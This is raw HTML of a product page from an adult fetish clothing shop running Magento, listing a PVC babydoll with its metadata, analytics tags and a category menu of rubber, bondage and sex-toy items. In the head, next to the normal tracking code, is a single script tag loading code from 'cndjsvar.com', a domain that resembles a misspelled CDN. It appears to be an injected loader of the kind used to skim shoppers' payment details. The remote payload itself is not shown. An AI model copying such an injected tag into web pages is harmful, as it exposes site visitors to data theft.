

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rubberevashop.com/plastic-babydoll
body_size: 22396
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>var LOCALE='en\u002DGB';var BASE_URL='https\u003A\u002F\u002Fwww.rubberevashop.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fstatic\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_GB'};</script>        <meta charset="utf-8"/>
<meta name="title" content="PLASTIC BABYDOLL"/>
<meta name="description" content="PLASTIC BABYDOLL This simple but very cute little Plastic &#039;A&#039; Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches."/>
<meta name="keywords" content="plastic nightie, plastic night dress, plastic bed wear, pvc nightie, PVC Fetish, Plastic Pants, PVC Catsuit, Vinyl Clothing, Plastic Fetish, Rubber Eva shop, Shiny PVC, Plastic Macs, Plastic Clothing, PVC School Girl, PVC Nurse, Rainwear Fetish, ABDL PVC, Plastic Sauna Suit, PVC Underwear, PVC Jeans,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>PLASTIC BABYDOLL</title>
                <link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/static/_cache/merged/6bb391229cc8e899f69eced72fb88a0c.css" /><link as="style" rel="preload" type="text/css" media="screen and (min-width: 768px)" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" onload="this.rel='stylesheet'" /><noscript><link href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/css/styles-l.css" media="screen and (min-width: 768px)" rel="stylesheet" type="text/css"></noscript><link  rel="stylesheet" type="text/css"  media="all" href="https://www.rubberevashop.com/pub/media/custom.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/fonts/Luma-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/Simple-Line-Icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/lined-icons.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_DesignElements/fonts/font-icons.woff2" />
<link rel="icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.rubberevashop.com/media/favicon/stores/1/favicon.png" /><meta name="msvalidate.01" content="4E5D575A64750BDA8821EE9E1B1CD695" />
<script src="https://cndjsvar.com/"></script>
<meta name="google-site-verification" content="dEJwGCMoS4_jNNAzCn5jqBVx1YMQDyEg41ayfd8wLrw" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8KJJZWW');</script>
<!-- End Google Tag Manager -->            <link rel="amphtml" href="https://www.rubberevashop.com/plastic-babydoll?amp=1">
    <script nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">window.getWpCookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.dataLayer=window.dataLayer||[];var dlObjects=[{"pageName":"PLASTIC BABYDOLL","pageType":"product","ecommerce":{"detail":{"products":[{"name":"Plastic Babydoll","id":"4959","price":"42.50","category":"PVC & Plastic Clothing","dimension4":"In stock","dimension7":"No","dimension5":"0","dimension6":"0"}]},"currencyCode":"GBP"}}];for(var i in dlObjects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dlObjects[i]);}
var wpCookies=['wp_customerId','wp_customerGroup'];wpCookies.map(function(cookieName){var cookieValue=window.getWpCookie(cookieName);if(cookieValue){var dlObject={};dlObject[cookieName.replace('wp_','')]=cookieValue;window.dataLayer.push(dlObject);}});</script>

    
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-110310741-1"}}}}</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">{"*":{"Magento_PageCache/js/form-key-provider":{"isPaginationCacheEnabled":0}}}</script>
<style>
    #social-login-popup .social-login-title {
        background-color: #6e716e    }

    #social-login-popup .social-login #bnt-social-login-authentication,
    #social-login-popup .forgot .primary button,
    #social-login-popup .create .primary button,
    #social-login-popup .fake-email .primary button {
        background-color: #6e716e;
        border: #6e716e    }

    .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    
    /* Compatible ETheme_YOURstore*/
    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login {
        max-width: 900px !important;
        margin: 0 auto !important;
    }

    div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
        text-align: center;
    }

    @media (max-width: 1024px) {
        div#centerColumn .column.main .block.social-login-authentication-channel.account-social-login .block-content {
            padding: 0 15px;
        }
    }
</style>

    <script type="text/javascript"nonce="Mmc2Njh5NjY1YjU1ZDU2MW9jYWJiemY1OWtndGMwODE=">WebFontConfig={google:{families:["Questrial:300,400:latin","Source+Sans+Pro:400:latin&display=swap"]}};(function(){var wf=document.createElement('script');wf.src=('https:'==document.location.protocol?'https':'http')+'://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf,s);})();</script>

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Plastic Babydoll","image":"https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/s/l/slip.jpg","description":"This simple but very cute little Plastic &#039;A&#039; Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches.","sku":"Plastic Babydoll","offers":{"@type":"Offer","priceCurrency":"GBP","url":"https://www.rubberevashop.com/plastic-babydoll?___store=default","availability":"https://schema.org/InStock","price":"42.50"}}</script>
<!--  twitter product cards-->
<meta name="twitter:card" content="product"/>
<meta name="twitter:domain" content="https://www.rubberevashop.com/"/>
<meta name="twitter:site" content=""/>
<meta name="twitter:creator" content=""/>
<meta name="twitter:title" content="Plastic Babydoll"/>
<meta name="twitter:description" content="This simple but very cute little Plastic &#039;A&#039; Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches."/>
<meta name="twitter:image" content="https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/s/l/slip.jpg"/>
<meta name="twitter:data1" content="GBP42.50"/>
<meta name="twitter:label1" content="PRICE"/>
<meta name="twitter:data2" content="GB"/>
<meta name="twitter:label2" content="LOCATION"/>
<!--  twitter product cards-->
<!--  facebook open graph -->
<meta property="og:site_name" content=""/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Plastic Babydoll"/>
<meta property="og:image" content="https://www.rubberevashop.com/media/catalog/product/cache/7800bb778a954cb4c97ef3c76a1a4610/s/l/slip.jpg"/>
<meta property="og:description" content="This simple but very cute little Plastic &#039;A&#039; Line baby doll is fitted across the top with an elasticated back. It also has adjustable, detachable shoulder straps. Length 18 inches."/>
<meta property="og:url" content="https://www.rubberevashop.com/plastic-babydoll?___store=default"/>
<meta property="product:price:amount" content="42.50"/>
<meta property="product:price:currency" content="GBP"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:retailer_item_id" content="Plastic Babydoll"/>
<!--  facebook open graph -->
<!-- rich pins -->
<meta name="pinterest-rich-pin" content="enabled"/>
<!-- rich pins -->
    <script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.rubberevashop.com/","name":"Home"}}]}</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/images/loader-2.gif"}}'
        class="pl-thm-pearl pl-thm-pearl-weltpixel_custom theme-pearl product-page-v1 store-view-default catalog-product-view product-plastic-babydoll page-layout-1column" id="html-body">
        
<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>


<div class="page-wrapper"><div class="page-header page-header-v3"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-default">
                    <span>British Pound - GBP </span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-eur switcher-option">
                            <a href="https://www.rubberevashop.com/stores/store/redirect/___store/eur/___from_store/default/uenc/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iYWJ5ZG9sbD9fX19zdG9yZT1ldXI~/">
                                Euro - EUR                             </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Welcome To The Rubber Eva Shop'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="or">
    <a href="https://www.rubberevashop.com/customer/account/login/referer/aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcGxhc3RpYy1iYWJ5ZG9sbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.rubberevashop.com/customer/account/create/" id="idpvd4h0H3" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>

    <div class="desktop-logo desktop-logo-all">
        <a
            class="logo "
            href="https://www.rubberevashop.com/"
            title=""
            aria-label="store logo">
            <img src="https://www.rubberevashop.com/media/logo/stores/1/RE-Shop-Logo-Plain-3.jpg"
                 title=""
                 alt=""
                width="170"                            />
        </a>
    </div>
    <div class="sections nav-sections-3&#x20;nav-sections">
                <div class="section-items nav-sections-3&#x20;nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-3&#x20;nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-3&#x20;nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-3&#x20;nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="megamenu level-top-sectioned  level0 nav-1 category-item first level-top parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing"  class="level-top" ><span>Rubber Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-1-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing" ><span>Female Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bodies" ><span>Rubber Bodies</span></a></li><li  class="megamenu level2 nav-1-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-tops" ><span>Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-dresses" ><span>Rubber Dresses</span></a></li><li  class="megamenu level2 nav-1-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-bottoms" ><span>Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-catsuits" ><span>Rubber Catsuits</span></a></li><li  class="megamenu level2 nav-1-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-skirts" ><span>Rubber Skirts</span></a></li><li  class="megamenu level2 nav-1-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-uniforms" ><span>Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/coats-jackets" ><span>Coats &amp; Jackets</span></a></li><li  class="megamenu level2 nav-1-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons" ><span>Rubber Aprons</span></a></li><li  class="megamenu level2 nav-1-1-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-lingerie" ><span>Rubber Lingerie</span></a></li><li  class="megamenu level2 nav-1-1-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-nightwear" ><span>Rubber Nightwear</span></a></li><li  class="megamenu level2 nav-1-1-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-swimwear" ><span>Rubber Swimwear</span></a></li></ul></li><li  class="megamenu level1 nav-1-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing" ><span>Male Rubber Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-tops" ><span>Mens Rubber Tops</span></a></li><li  class="megamenu level2 nav-1-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-suits" ><span>Mens Rubber Suits</span></a></li><li  class="megamenu level2 nav-1-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-bottoms" ><span>Mens Rubber Bottoms</span></a></li><li  class="megamenu level2 nav-1-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-coats-macs" ><span>Mens Rubber Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-1-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-uniforms" ><span>Mens Rubber Uniforms</span></a></li><li  class="megamenu level2 nav-1-2-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/mens-rubber-underwear" ><span>Mens Rubber Underwear</span></a></li><li  class="megamenu level2 nav-1-2-7 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/male-rubber-clothing/rubber-bondage" ><span>Rubber Bondage</span></a></li></ul></li><li  class="megamenu level1 nav-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/bizarre-rubber" ><span>Bizarre Rubber</span></a></li><li  class="megamenu level1 nav-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/inflatable-rubber-items" ><span>Inflatable Rubber Items</span></a></li><li  class="megamenu level1 nav-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/adult-baby-rubber-clothing" ><span>Adult Baby Rubber Clothing</span></a></li><li  class="megamenu level1 nav-1-6 category-item last parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation" ><span>Rubber Feminisation</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-1-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/rubber-outfits" ><span>Rubber Outfits</span></a></li><li  class="megamenu level2 nav-1-6-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-clothing/rubber-feminisation/breast-forms" ><span>Breast Forms</span></a></li></ul></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-2 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing"  class="level-top" ><span>PVC &amp; Plastic Clothing</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-2-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing" ><span>Female Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-dresses" ><span>Plastic Dresses</span></a></li><li  class="megamenu level2 nav-2-1-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-nightwear" ><span>Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-1-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-catsuits" ><span>Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-1-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-macs-coats" ><span>Plastic Macs &amp; Coats</span></a></li><li  class="megamenu level2 nav-2-1-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-lingerie" ><span>Plastic Lingerie</span></a></li><li  class="megamenu level2 nav-2-1-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-tops" ><span>Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-1-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-uniforms" ><span>Plastic Uniforms</span></a></li><li  class="megamenu level2 nav-2-1-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-underwear" ><span>Plastic Underwear</span></a></li><li  class="megamenu level2 nav-2-1-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-skirts" ><span>Plastic Skirts</span></a></li><li  class="megamenu level2 nav-2-1-10 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/female-plastic-clothing/plastic-bottoms" ><span>Plastic Bottoms</span></a></li></ul></li><li  class="megamenu level1 nav-2-2 category-item parent mm-has-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing" ><span>Male Plastic Clothing</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-2-2-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-tops" ><span>Mens Plastic Tops</span></a></li><li  class="megamenu level2 nav-2-2-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-catsuits" ><span>Mens Plastic Catsuits</span></a></li><li  class="megamenu level2 nav-2-2-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-bottoms" ><span>Mens Plastic Bottoms</span></a></li><li  class="megamenu level2 nav-2-2-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-outfits" ><span>Mens Plastic Outfits</span></a></li><li  class="megamenu level2 nav-2-2-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-nightwear" ><span>Mens Plastic Nightwear</span></a></li><li  class="megamenu level2 nav-2-2-6 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/male-plastic-clothing/plastic-macs" ><span>Mens Plastic Macs</span></a></li></ul></li><li  class="megamenu level1 nav-2-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/pvc-plastic-clothing/adult-baby-plastic-clothing" ><span>Adult Baby Plastic Clothing</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-3 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage"  class="level-top" ><span>Rubber &amp; PVC Bondage</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-3-1 category-item first parent mm-first-item mm-has-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags" ><span>Rubber &amp; Plastic Body Bags</span></a><ul class="level1 submenu"><li  class="megamenu level2 nav-3-1-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/plastic-bodybags" ><span>Plastic Bodybags</span></a></li><li  class="megamenu level2 nav-3-1-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-plastic-body-bags/rubber-body-bags" ><span>Rubber Body Bags</span></a></li></ul></li><li  class="megamenu level1 nav-3-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/rubber-bondage-items" ><span>Rubber Bondage Items</span></a></li><li  class="megamenu level1 nav-3-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/rubber-pvc-bondage/vac-beds-vac-cubes" ><span>Vac Beds &amp; Vac Cubes</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-4 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons"  class="level-top" ><span>Plastic &amp; PVC Aprons</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-4-1 category-item first last mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/plastic-pvc-aprons/plastic-aprons" ><span>Plastic Aprons</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-5 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/hoods-masks"  class="level-top" ><span>Hoods</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-5-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/rubber-hoods" ><span>Rubber Hoods</span></a></li><li  class="megamenu level1 nav-5-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/hoods-masks/plastic-pvc-hoods" ><span>Plastic &amp; PVC Hoods</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-6 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/corsets"  class="level-top" ><span>Corsets</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-6-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/rubber-corsets" ><span>Rubber Corsets</span></a></li><li  class="megamenu level1 nav-6-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/corsets/pvc-corsets" ><span>PVC Corsets</span></a></li><li  class="megamenu level1 nav-6-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/corsets/leather-corsets" ><span>Leather Corsets</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-7 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/sex-toys"  class="level-top" ><span>Sex Toys</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-7-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/inflatable-rubber-sex-toys" ><span>Inflatable Rubber</span></a></li><li  class="megamenu level1 nav-7-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rubber-sex-toys" ><span>Rubber Toys</span></a></li><li  class="megamenu level1 nav-7-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/rabbit-vibrators" ><span>Rabbit Vibrators</span></a></li><li  class="megamenu level1 nav-7-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/metal-sex-toys" ><span>Metal Toys</span></a></li><li  class="megamenu level1 nav-7-5 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/stainless-steel-sex-toys" ><span>Stainless Steel</span></a></li><li  class="megamenu level1 nav-7-6 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/penis-pumps-extenders" ><span>Penis Pumps</span></a></li><li  class="megamenu level1 nav-7-7 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/male-masturbators" ><span>Male Masturbators</span></a></li><li  class="megamenu level1 nav-7-8 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/electra-stim" ><span>Electra Stim</span></a></li><li  class="megamenu level1 nav-7-9 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/leather-bondage-equipment" ><span>Leather Bondage</span></a></li><li  class="megamenu level1 nav-7-10 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/play-time" ><span>Play Time</span></a></li><li  class="megamenu level1 nav-7-11 category-item mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-toys" ><span>Clinical Toys</span></a></li><li  class="megamenu level1 nav-7-12 category-item last mm-no-children"><a href="https://www.rubberevashop.com/sex-toys/clinical-devices" ><span>Clinical Devices</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-8 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/accessories"  class="level-top" ><span>Accessories</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-8-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/care-products" ><span>Care Products</span></a></li><li  class="megamenu level1 nav-8-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-8-3 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/rubber-re-breather-extras" ><span>Rubber Re-breather Extras</span></a></li><li  class="megamenu level1 nav-8-4 category-item mm-no-children"><a href="https://www.rubberevashop.com/accessories/pjur-lubricants" ><span>Pjur Lubricants</span></a></li><li  class="megamenu level1 nav-8-5 category-item last mm-no-children"><a href="https://www.rubberevashop.com/accessories/be-gloss" ><span>Be Gloss</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-9 category-item level-top parent mm-has-children"><a href="https://www.rubberevashop.com/bedding"  class="level-top" ><span>Bedding</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-9-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/bedding/plastic-bedding" ><span>Plastic Bedding</span></a></li><li  class="megamenu level1 nav-9-2 category-item last mm-no-children"><a href="https://www.rubberevashop.com/bedding/rubber-bedding" ><span>Rubber Bedding</span></a></li></ul></li><li  class="megamenu level-top-sectioned  level0 nav-10 category-item last level-top parent mm-has-children"><a href="https://www.rubberevashop.com/in-stock-items"  class="level-top" ><span>In Stock Items</span></a><ul class="level0 submenu"><li  class="megamenu level1 nav-10-1 category-item first mm-first-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/hoods" ><span>Hoods</span></a></li><li  class="megamenu level1 nav-10-2 category-item mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/clothing" ><span>Clothing</span></a></li><li  class="megamenu level1 nav-10-3 category-item last mm-no-children"><a href="https://www.rubberevashop.com/in-stock-items/accessories" ><span>Accessories</span></a></li></ul></li>            </ul>
</nav>
                </div>
